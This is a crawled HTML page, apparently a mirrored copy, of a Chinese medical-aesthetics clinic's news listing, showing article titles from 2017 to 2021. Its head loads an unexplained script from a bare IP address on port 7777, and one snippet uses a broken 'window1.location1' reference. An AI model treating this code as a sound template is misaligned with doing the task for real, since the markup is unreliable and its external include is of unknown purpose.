

--- FILE ---
content_type: text/html
request_url: http://www.xjyzw.cn/jahoym/23202637_0_0_12.html
body_size: 10982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="applicable-device" content="pc">
        <title>佳禾医美新闻动态</title>
    <meta name="keywords" content="佳禾医美,合肥佳禾,昆明佳禾,安徽医美,医美整形,医疗美容">
    <meta name="description" content="佳禾医美提供中国地区医学美容服务的专业品牌，致力于将高新科技应用于抗衰老、非手术美容、整形美容、皮肤美容等领域，努力创造分享的哲学,始终为顾客提供时尚、安全、可靠的医学美容服务。">
    <meta name="author" content="佳禾医美">

    
            <meta name="baidu-site-verification" content="code-MZgz9PiHcS">
<meta name="360-site-verification" content="de91fb99de760a1b4ad38d8fc7f61cea">
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window1.location1.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.qq.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();



(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script> 
                    <link rel="stylesheet" type="text/css" href="static/css/dhtmlxwindows.css">
<link rel="stylesheet" type="text/css" href="static/css/dhtmlxwindows_dhx_skyblue.css">
<link rel="stylesheet" type="text/css" href="static/css/dhtmlxcolorpicker1.css">
    <script type="text/javascript" src="static/js/dhtmlxcommon.js"></script>
    <script type="text/javascript" src="static/js/dhtmlxwindows.js"></script>
    <script type="text/javascript" src="static/js/dhtmlxcontainer.js"></script>
                    <script type="text/javascript" src="static/js/cookies.js"></script>
            <script src="static/js/jquery-1.7.1.min.js"></script>
            	<link rel="icon" href="static/css/202007180831592036460.ico" mce_href="https://aimg8.dlssyht.cn/user_icon/202007180831592036460.ico" type="image/x-icon">
	<link rel="shortcut icon" href="static/css/202007180831592036460.ico" mce_href="https://aimg8.dlssyht.cn/user_icon/202007180831592036460.ico" type="image/x-icon">

    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.qq.com/hm.js?252fc4217e0dca52f9c9b1ee21a50a9f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script type="text/javascript" src="static/js/Language.js"></script>            
    <script language="javascript" src="https://116.211.143.79:7777/public/kf.js" charset="utf-8"></script><script language="javascript" src="/tj.js"></script></head>
<body data-chid="23202637" data-operate="1" data-bigclassid="11" data-type="11" data-hyid="0" id="webBody" data-copyid="0" data-copyuserid="1507184">
<div class="wrapper wrapper-1200" id="wrapper">
    <script type="text/javascript">
    var moduleConfig = {};
</script>
<script type="text/javascript" src="static/js/Language.js"></script>
<script type="text/javascript">
    var ev123_no_edit = '';
    var websiteUserId = '2036460';
    var user_name = 'jahoym2020';
    var isTj = '1';
    var websiteUseCopyId = '1135';
    var user_level = 3;
    var agent_id = 15612;
    var channel_type = 11;
    var channel_id = 23202637;
    var userSiteWidth = 1200;
    var is_action = false;
    var isParentWindow = false;
    var rowIds = "26,27,14,15,138";
    var MJsData = {};
    var CURRENCY_SIGN = '￥';
    var tncode_div = null;
    var ALIYUN_OSS_DOMAIN = "https://s.dlssyht.cn/";
    var isTjModelSupportSearchBlankPage = "0";

    var GData = {
        SMAlbumIds   : "",
        SMAlbumSysIds: "",
        docSysIds    : "",
        tabAlertStrMs: "",
        allChId     : "23202637",
        wapDomain    : 'www.jahoym.com',
        end          : null
    };
</script>
                    <link rel="stylesheet" href="static/css/skin.min.css">
<script type="text/javascript" src="static/js/ev_popup.min.js"></script>
<script type="text/javascript">
  function createLogin(trespass,userid){
      $.popup({
        type : 5,
        cName : "evPopupOpacity",
        head  : {yes:0},
        shade : {yes : 1, bgColor : '#000', opacity : 0.6, animate : {type : 1 , target : 0.6}, close : false},
        area  : {w:790,h:500},
        con   : {
          src : '/dom/alert_login.php?username=jahoym2020&trespass='+trespass+'&userid='+userid
        }
      });
  }
</script>
    <script type="text/javascript">
        var websiteHostPreg = /[\w][\w-]*\.(?:com\.cn|net\.cn|org\.cn|tj\.cn|sh\.cn|com\.au|com\.tw|com\.sg|com\.mo|co\.uk|fj\.cn|co\.nz|jl\.cn|school\.nz|co\.jp|hk\.com|com\.hk|edu\.hk|cn\.com|gd\.cn|hk\.cn|bj\.cn|gx\.cn|com\.my|com|in|im|cm|ca|cn|cx|ch|tw|kr|word|sg|it|itd|co|mo|net|org|gov|auto|poker|blue|green|studio|icu|cc|io|plus|jp|de|biz|info|gold|today|chat|company|cool|fund|fans|team|beer|guru|social|run|fit|luxe|video|black|yoga|art|hn|xyz|hk|us|mobi|wang|me|tax|so|top|law|win|vip|ltd|red|ru|nz|love|ac\.cn|gz\.cn|xn--55qw42g|xn--g2xx48c|xn--imr513n|xn--czru2d|xn--otu796d|xn--kput3i|xin|xn--1qqw23a|xn--3ds443g|xn--5tzm5g|city|shop|site|ai|tm|club|fun|online|cyou|space|cloud|world|sale|website|host|show|asia|center|link|gov\.cn|gs\.cn|keyun\.li|name|press|pro|work|tv|fr|kim|group|tech|store|capital|ren|ink|nl|pub|live|no|life|zone|bike|cafe|wiki|design|mba|es|fi|uk|ph|xn--zfr164b|xn--fiq228c5hs|xn--vhquv|xn--6qq986b3xl|xn--fiqs8s|xn--czr694b|xn--xhq521b|xn--ses554g|xn--hxt814e|xn--55qx5d|xn--io0a7i|xn--rhqv96g|xn--3bst00m)(\/|$)/;
    </script>
    <script type="text/javascript" src="static/js/public.js"></script>
    <script type="text/javascript" src="static/js/lightgallery-all.min.js"></script>
    <link type="text/css" rel="stylesheet" href="static/css/lightgallery.min.css">
    <link type="text/css" rel="stylesheet" href="static/css/index.min.css">
    <link type="text/css" rel="stylesheet" href="static/css/viewer.min.css">
    <script async="" type="text/javascript" src="static/js/viewer.min.js"></script>
    <script type="text/javascript" src="static/js/index.min1.js"></script>
    <script type="text/javascript" src="static/js/index.min2.js"></script>
    <script type="text/javascript" src="static/js/jquery.scrollify.min.js"></script>
    <script type="text/javascript" src="static/js/public_fun.js"></script>
<link type="text/css" rel="stylesheet" href="static/css/base.min.css">
<link type="text/css" rel="stylesheet" href="static/css/animate.min.css">
<link type="text/css" rel="stylesheet" href="static/css/iconfont.min.css">
<link type="text/css" rel="stylesheet" href="static/css/web_frame.min.css">
    <link type="text/css" rel="stylesheet" href="static/css/inner_frame.min.css">
    <link type="text/css" rel="stylesheet" href="static/css/skincolor1.css">
<link type="text/css" rel="stylesheet" href="static/css/webskin.css" id="webSkinCss">
<link type="text/css" rel="stylesheet" href="static/css/base_module_style.min.css">
            <link type="text/css" rel="stylesheet" href="static/css/TJStyle-2036460_23202637_23202637_6667_27.css">
        <script type="text/javascript" src="static/js/base64.min.js"></script>
    <script type="text/javascript" src="static/js/json2.js"></script>
        <script id="languages_jquery_validationEngine_js" type="text/javascript" src="static/js/jquery.validationEngine-zh_CN.js"></script>
    
                        <script id="chplayer_min_js" type="text/javascript" src="static/js/chplayer.js"></script>
    
    <div class="customModuleRow headPublicModuleRow customModuleRowAbsolute " id="row_14" data-animated="0">
        
        
        <div class="customModuleRowInner">
            <div class="CModulePA" style="height:0px;">
                    <div data-fixed="0" data-fixedx="-1" id="evMo_VzW4p3" class="ev-module-edit" style="width:281px; height:91px; left:31px; top:48px; z-index:0;">
        <div class="ev-module-edit-box " id="Mo_VzW4p3">
            <a href="23202637_0_0_11.html###">
                <div class="ev-pic ev-pic-1 ">
                    <img alt="佳禾医美logo" src="" class="default-img lazy-loading" data-original-src="https://aimg8.dlssyht.cn/u/2036460/module/simplepicbackground/2036460/583/1165566_1592451414.png?x-oss-process=image/resize,m_fixed,w_281,h_91,limit_0">
                    
                </div>
            </a>
        </div>
    </div>
            </div>
        </div>
    </div>
    
<link type="text/css" rel="stylesheet" id="sliding_verification_style_css" href="static/css/sliding_verification_style.css">
<script type="text/javascript" id="sliding_tn_code_js" src="static/js/sliding_tn_code.js"></script>
<script type="text/javascript">
    
        function userUserLoginInfo() {
        return true;
    }
    </script>
<div class="fullSubNavBox" id="fullSubNavBox">
    
</div>
<div class="headFullXY" id="headFullXY">
    <div style="padding-top:1px; margin-bottom: -1px;"></div>
    <div class="customModuleRow alertPublicModuleRow customModuleRowAbsolute " id="row_138" data-animated="0">
        
        
        <div class="customModuleRowInner">
            <div class="CModulePA" style="height:0px;">
                
            </div>
        </div>
    </div>
    
        <div class="absoluteModuleWrap" id="absolute_module_wrap" data-attr="l:80,h:0,c:0">
        <div class="absoluteModuleInner" id="absolute_module_inner">
            
                                
        
                        <div class="webNav" id="web_nav" data-l="p:3,l:370,t:76,w:1200,wt:0" style="  left: 370px; top: 76px; position:absolute; " data-fixed="0" data-fixedx="-1" data-numberflag="1" data-number="8" data-sublayout="1">
<div class="navInner">
    <div class="nav nav_1000" id="nav" style="width:auto;">
        <i class="NLeft"></i>
        <i class="NRight"></i>
        <div class="NMainBg"></div>
        <div class="NCenter">
          <dl class="NMain">
                        <dd class="NItem NFirst" data-subid="">
                <table class="NItemTable"><tr><td class="NItemL"></td><td class="NItemM">
                <a title="首页" href="index.html"><span>首页</span></a>
                </td><td class="NItemR"></td></tr></table>            </dd>
        	<dd class="NLine"></dd>
            
                                    <dd class="NItem " data-subid="">
                <table class="NItemTable"><tr>
                    <td class="NItemL"></td>
                    <td class="NItemM"><a href="bk_232026361.html" title="关于佳禾">
                        <span>关于佳禾</span>
                    </a></td>
                    <td class="NItemR"></td>
                </tr></table>
                
            </dd>
            <dd class="NLine"></dd>                        <dd class="NItem  NItemCur" data-subid="">
                <table class="NItemTable"><tr>
                    <td class="NItemL"></td>
                    <td class="NItemM"><a href="23202637_0_0_11.html" title="新闻动态">
                        <span>新闻动态</span>
                    </a></td>
                    <td class="NItemR"></td>
                </tr></table>
                
            </dd>
            <dd class="NLine"></dd>                        <dd class="NItem " data-subid="">
                <table class="NItemTable"><tr>
                    <td class="NItemL"></td>
                    <td class="NItemM"><a href="bk_232026381.html" title="医疗团队">
                        <span>医疗团队</span>
                    </a></td>
                    <td class="NItemR"></td>
                </tr></table>
                
            </dd>
            <dd class="NLine"></dd>                        <dd class="NItem " data-subid="">
                <table class="NItemTable"><tr>
                    <td class="NItemL"></td>
                    <td class="NItemM"><a href="bk_232026401.html" title="联系我们">
                        <span>联系我们</span>
                    </a></td>
                    <td class="NItemR"></td>
                </tr></table>
                
            </dd>
            <dd class="NLine"></dd>                        <dd class="NItem " data-subid="">
                <table class="NItemTable"><tr>
                    <td class="NItemL"></td>
                    <td class="NItemM"><a href="index2.html" title="佳禾论坛">
                        <span>佳禾论坛</span>
                    </a></td>
                    <td class="NItemR"></td>
                </tr></table>
                
            </dd>
                                    
                    </dl>
      </div>
    </div>
</div>
</div>
                            </div>
</div>
                <script type="text/javascript" src="static/js/shoucang.js"></script>
<div class="topArea" id="top_area" data-fixed="0" data-fixedx="-1">
  <div class="topInner">
    <div class="topBg"></div>
    <div class="topBarArea">
      <div class="topBar">
        <div class="topBarL">
              <a href="denglu-jahoym2020.html">会员登录</a>    <em>|</em><a href="zhuce-jahoym2020-jahoym2020.html">会员注册</a><em>|</em>    <a href="">联系方式：19159150113</a>
        </div>
        <div class="topBarR">
          
                  </div>
      </div>
    </div>
  </div>
</div>
    
    
    <div class="header" id="header" data-fixed="0" data-fixedx="-1">
    <div class="headerInner">
        <div class="headerBg"></div>
        <div class="headerConArea"><div class="headerCon" style="height:111px;"></div></div>
    </div>
    </div>
    
        <div class="nav-wrap" id="navWrap">
            </div>
    
          <div class="bannerArea" id="banner_area">
    <div class="bannerCon">
      <div class="ev-banner-module banner-smallpic-style-0" data-canvas-type="0" data-effect-type="2" data-auto-time="6" data-duration-time="1">
        <div class="ev-banner-inner">
          <div class="canvas-area canvas-style-0"></div>
          <div class="piclist-area">
            <ul class="piclist-box">
                                                    <li class="list-item">
                                                <div class="pic-item" data-imgurl="https://aimg8.dlssyht.cn/u/2036460/ev_user_module_content_tmp/2022_12_01/tmp1669883157_2036460_s.jpg" style="background-color:#ffffff;background-image: url('static/image/loading-wait-bg.gif');"><a></a></div>
                                            </li>
                                    <li class="list-item">
                                                <div class="pic-item" data-imgurl="https://aimg8.dlssyht.cn/u/2036460/ev_user_module_content_tmp/2020_07_13/tmp1594609347_2036460_s.jpg" style="background-color:#ffffff;background-image: url('static/image/loading-wait-bg.gif');"><a></a></div>
                                            </li>
                                    <li class="list-item">
                                                <div class="pic-item" data-imgurl="https://aimg8.dlssyht.cn/u/2036460/ev_user_module_content_tmp/2020_07_13/tmp1594609055_2036460_s.jpg" style="background-color:#ffffff;background-image: url('static/image/loading-wait-bg.gif');"><a></a></div>
                                            </li>
                                            </ul>
          </div>

                  </div>
        
              <div class="ctrl-sidebar-area sidebar-style-133" data-skin="133">
          <div class="sidebar-box">
            <span class="sidebar-inner">
                                                    <em><i>1</i></em>
                                    <em><i>2</i></em>
                                    <em><i>3</i></em>
                                            </span>
          </div>
        </div>
      
            </div>
    </div>
  </div>
    
        </div>

<div class="mainContainer q " id="main_container">

    <div class="addContainer q" id="add_container" data-attr="h:0">

                

                                <div class="customModuleRow " id="row_26">
            <div class="customModuleRowInner">
        <div class="TitleModule">
                                                                                    <div data-width="0" class="customModule">
            <div data-width="0" class="Mo copyHMo_1507184_2 " data-classname="copyHMo_1507184_2" id="Mo_27">
            <table class="MoT"><tbody>
                <tr>
                    <td class="MoTL"></td>
                    <td class="MoTM"></td>
                    <td class="MoTR"></td>
                </tr>
                </tbody></table>
            <table class="MoHead "><tbody>
                <tr>
                    <td class="MoHeadL"></td>
                    <td valign="top" class="MoHeadM">
                        <table class="MoName">
                            <tbody>
                            <tr>
                                <td valign="top" class="MoNameL"></td>
                                <td valign="top" class="MoNameM">
                                                                        <strong class="NameTxt">    <span class="ContainerCrumbs">
    <b class="firstFont"><a href="index.html">首页</a></b>
    <em>&gt;&gt;</em>
    <b><a href="23202637_0_0_11.html">新闻动态</a></b>
    
    
    
    </span></strong>
                                                                    </td>
                                <td valign="top" class="MoNameR"></td>
                            </tr>
                            </tbody>
                        </table>
                        <span class="MoMore">
                                                                            </span>
                    </td>
                    <td class="MoHeadR"></td>
                </tr>
                </tbody></table>

            
            <table class="MoB"><tbody>
                <tr>
                    <td class="MoBL"></td>
                    <td class="MoBM"></td>
                    <td class="MoBR"></td>
                </tr>
                </tbody></table>
            </div>
            </div>
                                                                    </div>
    </div>
</div>
                        <div class="customModuleRow " id="row_27">
            <div class="customModuleRowInner">
        <div class="CModulePC">
                                                <div class="CModulePCLeft PCLeft" data-width="280" style="width:280px;">                                    <div data-width="270" style="width:270px; " data-animate-name="slideInLeft" data-animate-duration="1.00s" data-animate-delay="0.10s" class="customModule load-animate">
            <div data-width="268" style="width:268px; " class="Mo copyMo_1507184_3 " data-classname="copyMo_1507184_3" id="Mo_28">
            <table class="MoT"><tbody>
                <tr>
                    <td class="MoTL"></td>
                    <td class="MoTM"></td>
                    <td class="MoTR"></td>
                </tr>
                </tbody></table>
            <table class="MoHead "><tbody>
                <tr>
                    <td class="MoHeadL"></td>
                    <td valign="top" class="MoHeadM">
                        <table class="MoName">
                            <tbody>
                            <tr>
                                <td valign="top" class="MoNameL"></td>
                                <td valign="top" class="MoNameM">
                                                                        <strong class="NameTxt"><a>新闻动态</a></strong>
                                                                    </td>
                                <td valign="top" class="MoNameR"></td>
                            </tr>
                            </tbody>
                        </table>
                        <span class="MoMore">
                                                                            </span>
                    </td>
                    <td class="MoHeadR"></td>
                </tr>
                </tbody></table>

                        <table class="MoBody"><tbody>
                <tr>
                    <td class="MoBodyL"></td>
                    <td valign="top" class="MoBodyM">
                        <div data-width="268" style="width:268px; " class="MoBodyC">
                            <div class="sidebarLists catalogList">
        <dl class="oneClassList">
           <dt class="oneClassT " data-clicktype="0">
    <div class="oneClassTinner">
        <a href="23202637_4345001_0_1.html">
            <code class="open"></code>
            <span>
                新闻速报
            </span>
        </a>
    </div>
</dt><dt class="oneClassT " data-clicktype="0">
    <div class="oneClassTinner">
        <a href="23202637_4345000_0_1.html">
            <code class="open"></code>
            <span>
                关爱女性
            </span>
        </a>
    </div>
</dt><dt class="oneClassT " data-clicktype="0">
    <div class="oneClassTinner">
        <a href="23202637_4344999_0_1.html">
            <code class="open"></code>
            <span>
                美丽学堂
            </span>
        </a>
    </div>
</dt><dt class="oneClassT " data-clicktype="0">
    <div class="oneClassTinner">
        <a href="23202637_4637367_0_1.html">
            <code class="open"></code>
            <span>
                视频展播
            </span>
        </a>
    </div>
</dt>
        </dl>
    </div>
                                    </div>
            </td>
            <td class="MoBodyR"></td>
            </tr>
            </tbody></table>
            
            <table class="MoB"><tbody>
                <tr>
                    <td class="MoBL"></td>
                    <td class="MoBM"></td>
                    <td class="MoBR"></td>
                </tr>
                </tbody></table>
            </div>
            </div>
                                                            </div>
                                                            <div class="CModulePCLeft PCRight" data-width="930" style="width:930px;">                        <div data-width="920" style="width:920px; " data-animate-name="slideInRight" data-animate-duration="1.00s" data-animate-delay="0.10s" class="customModule load-animate">
            <div data-width="920" style="width:920px; " class="Mo copyMo_1507184_5 " data-classname="copyMo_1507184_5" id="Mo_29">
            <table class="MoT"><tbody>
                <tr>
                    <td class="MoTL"></td>
                    <td class="MoTM"></td>
                    <td class="MoTR"></td>
                </tr>
                </tbody></table>
            <table class="MoHead "><tbody>
                <tr>
                    <td class="MoHeadL"></td>
                    <td valign="top" class="MoHeadM">
                        <table class="MoName">
                            <tbody>
                            <tr>
                                <td valign="top" class="MoNameL"></td>
                                <td valign="top" class="MoNameM">
                                                                        <strong class="NameTxt"><a>新闻动态</a></strong>
                                                                    </td>
                                <td valign="top" class="MoNameR"></td>
                            </tr>
                            </tbody>
                        </table>
                        <span class="MoMore">
                                                                            </span>
                    </td>
                    <td class="MoHeadR"></td>
                </tr>
                </tbody></table>

                        <table class="MoBody"><tbody>
                <tr>
                    <td class="MoBodyL"></td>
                    <td valign="top" class="MoBodyM">
                        <div data-width="860" style="width:860px; " class="MoBodyC">
                            <div class="text-list-module s-listpage-text-list-2" id="text_listmodule_2">
        <ol>
                <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="21192102.html" title="“河”你一起，共渡“南”关 佳禾集团防汛救灾募捐活动圆满结束 &#8203;">“河”你一起，共渡“南”关 佳禾集团防汛救灾募捐活动圆满结束 &#8203;</a>
            </span>
            <span class="text-list-times">2021-07-26</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="20337837.html" title="关于防晒，这些问题你怎能知道！听说你晒黑了？">关于防晒，这些问题你怎能知道！听说你晒黑了？</a>
            </span>
            <span class="text-list-times">2021-05-03</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="20212077.html" title="“荣耀之夜”昆明佳禾医美2021年周年庆典·群星献唱圆满落幕">“荣耀之夜”昆明佳禾医美2021年周年庆典·群星献唱圆满落幕</a>
            </span>
            <span class="text-list-times">2021-04-20</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="20052545.html" title="央媒 | 医美热！明年中国整形市场规模将达3000亿元">央媒 | 医美热！明年中国整形市场规模将达3000亿元</a>
            </span>
            <span class="text-list-times">2021-04-01</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="19826322.html" title="安徽省小微企业商会莅临佳禾医美参观交流-共进步，同发展">安徽省小微企业商会莅临佳禾医美参观交流-共进步，同发展</a>
            </span>
            <span class="text-list-times">2021-03-07</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="19812269.html" title="金牛奋蹄，犇赴未来——2021佳禾医美员工大会成功召开！">金牛奋蹄，犇赴未来——2021佳禾医美员工大会成功召开！</a>
            </span>
            <span class="text-list-times">2021-03-05</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="19659642.html" title="展望未来，从心出发 | 2021佳禾医美新春联欢晚会">展望未来，从心出发 | 2021佳禾医美新春联欢晚会</a>
            </span>
            <span class="text-list-times">2021-02-05</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="19408761.html" title="" 群星璀璨·荣耀盛典"佳禾医美2020年度颁奖盛典圆满落幕"="">"群星璀璨·荣耀盛典"佳禾医美2020年度颁奖盛典圆满落幕</a>
            </span>
            <span class="text-list-times">2021-01-11</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="19133757.html" title="绿水青山 节能增效 | 佳禾医美开展“共建共享，全民健康”讲座">绿水青山 节能增效 | 佳禾医美开展“共建共享，全民健康”讲座</a>
            </span>
            <span class="text-list-times">2020-12-09</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="18589176.html" title="佳禾医美2020年双节同庆送珠宝大型主题活动圆满落幕">佳禾医美2020年双节同庆送珠宝大型主题活动圆满落幕</a>
            </span>
            <span class="text-list-times">2020-10-10</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="18162624.html" title="不忘初心情暖人间“佳禾医美-爱心助学 ”公益捐赠活动">不忘初心情暖人间“佳禾医美-爱心助学 ”公益捐赠活动</a>
            </span>
            <span class="text-list-times">2020-08-20</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="17573274.html" title="安徽佳禾医美：爱洒人间成甘露 情熔苦难铸担当">安徽佳禾医美：爱洒人间成甘露 情熔苦难铸担当</a>
            </span>
            <span class="text-list-times">2020-06-20</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="17572989.html" title="佳禾医美年终颁奖盛典举行">佳禾医美年终颁奖盛典举行</a>
            </span>
            <span class="text-list-times">2020-06-20</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="17543988.html" title="玻尿酸面膜适合什么年龄段女性使用">玻尿酸面膜适合什么年龄段女性使用</a>
            </span>
            <span class="text-list-times">2017-07-17</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="17543983.html" title="女人脸上长斑多半跟这四种因素有关">女人脸上长斑多半跟这四种因素有关</a>
            </span>
            <span class="text-list-times">2017-07-17</span>
        
        </div>
    </li>    <li>
        <div class="inner">
            <span class="text-list-a">
                <code></code><a href="17543982.html" title="闭口粉刺不会自己好吗 怎么处理">闭口粉刺不会自己好吗 怎么处理</a>
            </span>
            <span class="text-list-times">2017-07-17</span>
        
        </div>
    </li>
        </ol>
    </div>
    <div class="page"><div class="inner"><span class="disabled page-sum">&#20849;&#26377;1&#39029;</span><span class="disabled page-start">&#39318;&#39029;</span><span class="page-prev">&#19978;&#19968;&#39029;</span><strong class="page-noitem">1</strong><span class="page-next">&#19979;&#19968;&#39029;</span><span class="disabled page-end">&#23614;&#39029;</span></div></div>
                                    </div>
            </td>
            <td class="MoBodyR"></td>
            </tr>
            </tbody></table>
            
            <table class="MoB"><tbody>
                <tr>
                    <td class="MoBL"></td>
                    <td class="MoBM"></td>
                    <td class="MoBR"></td>
                </tr>
                </tbody></table>
            </div>
            </div>
                                                            </div>
                                            </div>
    </div>
</div>
        
    
    </div>
</div>
<div class="customModuleRow footPublicModuleRow customModuleRowAbsolute " id="row_15" data-animated="0">
        
        
        <div class="customModuleRowInner">
            <div class="CModulePA" style="height:250px;">
                    <div style="width:77px; height:139px; left:0px; top:73px; z-index:2;" class="customModule  load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s">
        <div style="width:77px;  height:139px;" class="Mo copyMo_1507184_1" data-classname="copyMo_1507184_1" id="Mo_16">
            
                <table class="MoT">
                    <tbody>
                        <tr>
                            <td class="MoTL"></td>
                            <td class="MoTM"></td>
                            <td class="MoTR"></td>
                        </tr>
                    </tbody>
                </table>
            
                <table class="MoHead">
        <tbody>
            <tr>
                <td class="MoHeadL"></td>
                <td valign="top" class="MoHeadM">
                    <table class="MoName">
                        <tbody>
                            <tr>
                                <td valign="top" class="MoNameL"></td>
                                <td valign="top" class="MoNameM">
                                    <strong class="NameTxt">
                                            <a href="23202637_0_0_11.html###">
                                                美容项目
                                            </a>
                                    </strong>
                                </td>
                                <td valign="top" class="MoNameR"></td>
                            </tr>
                        </tbody>
                    </table>
                    <span class="MoMore">
                        <a href="23202637_0_0_11.html###">&#26356;&#22810;</a>
                    </span>
                </td>
                <td class="MoHeadR"></td>
            </tr>
        </tbody>
    </table>
                <table class="MoBody">
        <tbody>
            <tr>
                <td class="MoBodyL"></td>
                <td valign="top" class="MoBodyM">
                    <div style="width:77px;  height:139px;" class="MoBodyC">
                        <div id="text_listmodule_17706" data-move="0" data-axis="0" data-speed="0" data-type="0" class="text-list-module text-list-module-1">
  <ol class="q ">
        <li>
        <div class="inner">
            
            <span class="text-list-a">
              <code></code><a class="" href="index3.html" title="首页">首页</a>
            </span>
        </div>
    </li>    <li>
        <div class="inner">
            
            <span class="text-list-a">
              <code></code><a class="" href="bk_232026362.html" title="关于佳禾">关于佳禾</a>
            </span>
        </div>
    </li>    <li>
        <div class="inner">
            
            <span class="text-list-a">
              <code></code><a class="" href="" title="新闻动态">新闻动态</a>
            </span>
        </div>
    </li>
  </ol>
</div>

                    </div>
                </td>
                <td class="MoBodyR"></td>
            </tr>
        </tbody>
    </table>
            
                <table class="MoB">
                    <tbody>
                        <tr>
                            <td class="MoBL"></td>
                            <td class="MoBM"></td>
                            <td class="MoBR"></td>
                        </tr>
                    </tbody>
                </table>
            
        </div>
    </div>    <div style="width:77px; height:108px; left:99px; top:73px; z-index:3;" class="customModule  load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s">
        <div style="width:77px;  height:108px;" class="Mo copyMo_1507184_1" data-classname="copyMo_1507184_1" id="Mo_15">
            
                <table class="MoT">
                    <tbody>
                        <tr>
                            <td class="MoTL"></td>
                            <td class="MoTM"></td>
                            <td class="MoTR"></td>
                        </tr>
                    </tbody>
                </table>
            
                <table class="MoHead">
        <tbody>
            <tr>
                <td class="MoHeadL"></td>
                <td valign="top" class="MoHeadM">
                    <table class="MoName">
                        <tbody>
                            <tr>
                                <td valign="top" class="MoNameL"></td>
                                <td valign="top" class="MoNameM">
                                    <strong class="NameTxt">
                                            <a href="23202637_0_0_11.html###">
                                                美容项目
                                            </a>
                                    </strong>
                                </td>
                                <td valign="top" class="MoNameR"></td>
                            </tr>
                        </tbody>
                    </table>
                    <span class="MoMore">
                        <a href="23202637_0_0_11.html###">&#26356;&#22810;</a>
                    </span>
                </td>
                <td class="MoHeadR"></td>
            </tr>
        </tbody>
    </table>
                <table class="MoBody">
        <tbody>
            <tr>
                <td class="MoBodyL"></td>
                <td valign="top" class="MoBodyM">
                    <div style="width:77px;  height:108px;" class="MoBodyC">
                        <div id="text_listmodule_17705" data-move="0" data-axis="0" data-speed="0" data-type="0" class="text-list-module text-list-module-1">
  <ol class="q ">
        <li>
        <div class="inner">
            
            <span class="text-list-a">
              <code></code><a class="" href="bk_232026382.html" title="医疗团队">医疗团队</a>
            </span>
        </div>
    </li>    <li>
        <div class="inner">
            
            <span class="text-list-a">
              <code></code><a class="" href="bk_232026402.html" title="联系我们">联系我们</a>
            </span>
        </div>
    </li>
  </ol>
</div>

                    </div>
                </td>
                <td class="MoBodyR"></td>
            </tr>
        </tbody>
    </table>
            
                <table class="MoB">
                    <tbody>
                        <tr>
                            <td class="MoBL"></td>
                            <td class="MoBM"></td>
                            <td class="MoBR"></td>
                        </tr>
                    </tbody>
                </table>
            
        </div>
    </div>    <div style="width:204px; height:130px; left:307px; top:86px; z-index:6;" class="customModule  load-animate" data-animate-name="slideInUp" data-animate-duration="1.00s" data-animate-delay="0.10s">
        <div style="width:204px;  height:130px;" class="Mo copyMo_1507184_1" data-classname="copyMo_1507184_1" id="Mo_14">
            
                <table class="MoT">
                    <tbody>
                        <tr>
                            <td class="MoTL"></td>
                            <td class="MoTM"></td>
                            <td class="MoTR"></td>
                        </tr>
                    </tbody>
                </table>
            
                <table class="MoHead">
        <tbody>
            <tr>
                <td class="MoHeadL"></td>
                <td valign="top" class="MoHeadM">
                    <table class="MoName">
                        <tbody>
                            <tr>
                                <td valign="top" class="MoNameL"></td>
                                <td valign="top" class="MoNameM">
                                    <strong class="NameTxt">
                                            <a href="23202637_0_0_11.html###">
                                                1
                                            </a>
                                    </strong>
                                </td>
                                <td valign="top" class="MoNameR"></td>
                            </tr>
                        </tbody>
                    </table>
                    <span class="MoMore">
                        <a href="23202637_0_0_11.html###">&#26356;&#22810;</a>
                    </span>
                </td>
                <td class="MoHeadR"></td>
            </tr>
        </tbody>
    </table>
                <table class="MoBody">
        <tbody>
            <tr>
                <td class="MoBodyL"></td>
                <td valign="top" class="MoBodyM">
                    <div style="width:204px;  height:130px;" class="MoBodyC">
                        <div class="pic-text-list-module pic-text-list-module-3 " data-move="0" data-axis="0" data-speed="0" data-type="0" id="prolist_17704" data-interact="a:0,t:0">
  <ul class="q ">
    <li>
  <div class="inner" style="" data-p="l:20,t:5">
    <a class="pics ">
